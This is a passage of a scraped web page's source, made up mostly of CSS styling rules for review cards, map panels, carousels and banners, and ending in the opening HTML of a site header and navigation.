.faKMcr .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.faKMcr .reviewRichText ol li{display:block;}/*!sc*/
.faKMcr .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.faKMcr .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.faKMcr .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.faKMcr .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.faKMcr .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.faKMcr .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#5a6175);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.faKMcr .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.faKMcr .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);border-radius:var(--sc-review-card--card-radius,20px);}/*!sc*/
@media (min-width:1024px){.faKMcr .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.faKMcr{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.faKMcr .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.faKMcr .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.faKMcr .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.faKMcr .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.faKMcr .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.faKMcr .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.faKMcr .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.faKMcr .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g133[id="sc-y0ptcc-2"]{content:"faKMcr,"}/*!sc*/
.gdkdEE{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.gdkdEE .mapWrapper{height:100%;}/*!sc*/
.gdkdEE iframe{border:none;width:100%;height:100%;}/*!sc*/
.gdkdEE .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.gdkdEE .wave path{fill:var(--sc-location--bg-color,#ece9fd);}/*!sc*/
@media (min-width:1024px){.gdkdEE .wave{display:block;}}/*!sc*/
.gdkdEE .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.gdkdEE .peeking-image{left:12%;top:-76px;}}/*!sc*/
.gdkdEE .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.gdkdEE .snazzy-maps-iframe{margin-bottom:-29em;min-height:734px;width:100%;}/*!sc*/
.gdkdEE .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.gdkdEE .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.gdkdEE .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.gdkdEE .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.gdkdEE .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.gdkdEE .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius,20px);}/*!sc*/
.gdkdEE .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gdkdEE .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius,20px);}/*!sc*/
.gdkdEE .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.gdkdEE .panel-section{margin:0 auto;width:280px;}/*!sc*/
.gdkdEE .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.gdkdEE .panel-list{word-break:break-word;}/*!sc*/
.gdkdEE .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.gdkdEE .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.gdkdEE{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.gdkdEE .panel.big-box{width:540px;left:-1em;top:28em;margin-bottom:30em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.gdkdEE .panel.big-box{max-width:540px;width:100%;top:29em;margin-bottom:29em;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.gdkdEE .panel.big-box{width:540px;top:29em;margin-bottom:34em;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.gdkdEE{min-height:734px;padding:0;position:relative;}.gdkdEE .map-section{display:none;}.gdkdEE .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.gdkdEE .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.gdkdEE .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.gdkdEE.address-right .panel.big-box{margin-left:4%;}.gdkdEE.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.gdkdEE{background-size:contain;background-origin:content-box;}.gdkdEE .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.gdkdEE .panel.small-box{right:auto;left:10%;}.gdkdEE .panel.big-box{margin-right:10%;margin-top:5%;}.gdkdEE.address-right{background-position:right 80px;}.gdkdEE.address-right .panel.small-box{right:18%;left:auto;}.gdkdEE.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g144[id="sc-16bws4v-0"]{content:"gdkdEE,"}/*!sc*/
.dgIArT{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.dgIArT .mapWrapper{height:100%;}/*!sc*/
.dgIArT iframe{border:none;width:100%;height:100%;}/*!sc*/
.dgIArT .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.dgIArT .wave path{fill:var(--sc-location--bg-color,#ece9fd);}/*!sc*/
@media (min-width:1024px){.dgIArT .wave{display:block;}}/*!sc*/
.dgIArT .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.dgIArT .peeking-image{left:12%;top:-76px;}}/*!sc*/
.dgIArT .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.dgIArT .snazzy-maps-iframe{margin-bottom:0;min-height:734px;width:100%;}/*!sc*/
.dgIArT .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.dgIArT .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.dgIArT .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.dgIArT .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.dgIArT .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.dgIArT .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius,20px);}/*!sc*/
.dgIArT .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.dgIArT .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius,20px);}/*!sc*/
.dgIArT .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.dgIArT .panel-section{margin:0 auto;width:280px;}/*!sc*/
.dgIArT .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.dgIArT .panel-list{word-break:break-word;}/*!sc*/
.dgIArT .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.dgIArT .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.dgIArT{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.dgIArT .panel.big-box{width:540px;left:-1em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.dgIArT .panel.big-box{max-width:540px;width:100%;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.dgIArT .panel.big-box{width:540px;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.dgIArT{min-height:734px;padding:0;position:relative;}.dgIArT .map-section{display:none;}.dgIArT .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.dgIArT .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.dgIArT .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.dgIArT.address-right .panel.big-box{margin-left:4%;}.dgIArT.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.dgIArT{background-size:contain;background-origin:content-box;}.dgIArT .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.dgIArT .panel.small-box{right:auto;left:10%;}.dgIArT .panel.big-box{margin-right:10%;margin-top:5%;}.dgIArT.address-right{background-position:right 80px;}.dgIArT.address-right .panel.small-box{right:18%;left:auto;}.dgIArT.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g145[id="sc-16bws4v-1"]{content:"dgIArT,"}/*!sc*/
.eToGOt{background-color:var(--sc-carousel--hero-bg-color,#ffffff);line-height:0;}/*!sc*/
.eToGOt .video-container{pointer-events:none;}/*!sc*/
.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{margin-bottom:0;position:absolute;width:100%;height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:calc(0.5625 * 1024px);height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1024px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * (1280px - 15px));max-height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1280px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:900px;height:calc(0.5625 * (100vw - 15px));}}/*!sc*/
.eToGOt .video-container.variation-c iframe{margin-bottom:0;position:absolute;width:calc(100vw + 2px);height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.eToGOt .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1024px);}}/*!sc*/
@media (min-width:1024px){.eToGOt .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1280px);}}/*!sc*/
.eToGOt .card-header{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:1024px){.eToGOt .hero-carousel .variation-a.small .slick-arrow,.eToGOt .hero-carousel .variation-b.small .slick-arrow{top:156px;}.eToGOt .hero-carousel .variation-a.medium .slick-arrow,.eToGOt .hero-carousel .variation-b.medium .slick-arrow{top:208px;}}/*!sc*/
.eToGOt .slick-arrow{display:block !important;}/*!sc*/
@media (min-width:1024px){.eToGOt .slick-arrow{display:block !important;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.eToGOt .slick-arrow{top:210px;}}/*!sc*/
@media (max-width:767px){.eToGOt .slick-arrow{top:125px;}}/*!sc*/
.eToGOt .slick-dots{width:100%;padding-bottom:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){.eToGOt .slick-dots{padding-bottom:0;}}/*!sc*/
data-styled.g156[id="sc-7us19m-0"]{content:"eToGOt,"}/*!sc*/
.ljpUz{background-size:cover;}/*!sc*/
.ljpUz .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.ljpUz .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.ljpUz .slick_anchor{position:relative;border-radius:var(--sc-5-card--border-radius,20px);overflow:hidden;}/*!sc*/
.ljpUz .slick-dots{bottom:-45px;}/*!sc*/
.ljpUz .heading_four{color:var(--sc-5-card--text-color,#5a6175);}/*!sc*/
.ljpUz .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.ljpUz .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.ljpUz .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.ljpUz .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#ffffff);stroke:var(--sc-5-card--icon-color,#ffffff);}/*!sc*/
@media (max-width:1366px){.ljpUz .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.ljpUz .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.ljpUz .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.ljpUz .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#745af6);}/*!sc*/
@media (max-width:1366px){.ljpUz .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.ljpUz .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.ljpUz .variation-b .slick_anchor{width:280px;}}/*!sc*/
.ljpUz .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.ljpUz .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#ffffff);}/*!sc*/
.ljpUz .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.ljpUz .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.ljpUz .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.ljpUz .variation-a .slick_para{position:absolute;bottom:0;background-color:hsl(from var(--sc-5-card--bg-color-para,#ffffff) h s l / calc(1 - 0.5));word-break:break-word;width:100%;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.ljpUz .variation-a .slick_para{width:100%;}}/*!sc*/
@media (min-width:1366px){.ljpUz .variation-a .slick_para{width:100%;}}/*!sc*/
.ljpUz .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.ljpUz .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.ljpUz .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.ljpUz .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.ljpUz .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.ljpUz .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.ljpUz .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.ljpUz .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.ljpUz .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#745af6);}/*!sc*/
.ljpUz .variation-a .slick_image{margin:0;}/*!sc*/
.ljpUz .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#5b46c4);}/*!sc*/
.ljpUz .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#745af6);}/*!sc*/
.ljpUz .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#745af6);stroke:var(--sc-5-card--icon-color-hover,#745af6);}/*!sc*/
.ljpUz .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g157[id="sc-1mdi61j-0"]{content:"ljpUz,"}/*!sc*/
.jjVA-dk{background-color:var(--sc-utility--bg-color,#A6630C);background-size:cover;}/*!sc*/
.jjVA-dk .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.jjVA-dk .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.jjVA-dk .slick_anchor{position:relative;border-radius:var(--sc-5-card--border-radius,20px);overflow:hidden;}/*!sc*/
.jjVA-dk .slick-dots{bottom:-45px;}/*!sc*/
.jjVA-dk .heading_four{color:var(--sc-5-card--text-color,#5a6175);}/*!sc*/
.jjVA-dk .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.jjVA-dk .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.jjVA-dk .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.jjVA-dk .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#ffffff);stroke:var(--sc-5-card--icon-color,#ffffff);}/*!sc*/
@media (max-width:1366px){.jjVA-dk .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.jjVA-dk .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.jjVA-dk .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.jjVA-dk .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#745af6);}/*!sc*/
@media (max-width:1366px){.jjVA-dk .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.jjVA-dk .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.jjVA-dk .variation-b .slick_anchor{width:280px;}}/*!sc*/
.jjVA-dk .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.jjVA-dk .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#ffffff);}/*!sc*/
.jjVA-dk .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.jjVA-dk .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.jjVA-dk .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.jjVA-dk .variation-a .slick_para{position:absolute;bottom:0;background-color:hsl(from var(--sc-5-card--bg-color-para,#ffffff) h s l / calc(1 - 0.5));word-break:break-word;width:100%;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.jjVA-dk .variation-a .slick_para{width:100%;}}/*!sc*/
@media (min-width:1366px){.jjVA-dk .variation-a .slick_para{width:100%;}}/*!sc*/
.jjVA-dk .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.jjVA-dk .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.jjVA-dk .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.jjVA-dk .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.jjVA-dk .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.jjVA-dk .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.jjVA-dk .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.jjVA-dk .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.jjVA-dk .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#745af6);}/*!sc*/
.jjVA-dk .variation-a .slick_image{margin:0;}/*!sc*/
.jjVA-dk .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#5b46c4);}/*!sc*/
.jjVA-dk .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#745af6);}/*!sc*/
.jjVA-dk .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#745af6);stroke:var(--sc-5-card--icon-color-hover,#745af6);}/*!sc*/
.jjVA-dk .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g158[id="sc-1mdi61j-1"]{content:"jjVA-dk,"}/*!sc*/
.cvFmLD{padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.cvFmLD .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.cvFmLD .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.cvFmLD ul li{display:block;}/*!sc*/
.cvFmLD ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.cvFmLD ol li{display:block;padding-left:0;}/*!sc*/
.cvFmLD ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.cvFmLD p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.cvFmLD p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.cvFmLD .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.cvFmLD a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.cvFmLD{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g161[id="sc-15orjhq-0"]{content:"cvFmLD,"}/*!sc*/
.gBJnGd{background-color:var(--sc-utility--bg-color,#000000);padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.gBJnGd .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.gBJnGd .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.gBJnGd p,.gBJnGd h2,.gBJnGd h3,.gBJnGd h4,.gBJnGd ul,.gBJnGd ol,.gBJnGd .heading_four{color:var(--sc-promo-banner--text-color-light,#ffffff);}/*!sc*/
.gBJnGd ul li{display:block;}/*!sc*/
.gBJnGd ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.gBJnGd ol li{display:block;padding-left:0;}/*!sc*/
.gBJnGd ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.gBJnGd p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.gBJnGd p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.gBJnGd .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gBJnGd h2,.gBJnGd .heading_four,.gBJnGd a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.gBJnGd h2,.gBJnGd .heading_four,.gBJnGd a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.gBJnGd a:not(.sg-btn-cpnt){color:#ffffff;-webkit-text-decoration:underline;text-decoration:underline;display:inline;}/*!sc*/
@media (min-width:1024px){.gBJnGd{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g162[id="sc-15orjhq-1"]{content:"gBJnGd,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g164[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-homepage wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-MXC3DTFQ" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 ffkeWb" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 lksayf nva-emergency-banner sc-59lghw-1 jZKYRs nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-hamburger navbar-toggler sc-1d0liqw-0 bRBjso" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 